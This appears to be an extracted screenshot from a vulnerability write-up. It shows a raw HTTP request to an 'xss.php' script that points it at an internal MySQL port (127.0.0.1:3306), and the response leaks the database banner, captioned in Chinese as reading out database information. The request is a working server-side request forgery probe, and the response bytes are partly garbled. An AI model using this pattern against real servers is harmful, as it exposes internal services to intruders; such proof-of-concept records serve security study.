 GET /xss.php?host=127.0.0.1&port=3306&link=http://127.0.0.1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2022 07:57:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121
J
5.7.26 %)2|_
H S4 o Pq4y) mysql_n
ative_password ! #08S01Got packets out of
order
读出数据库信息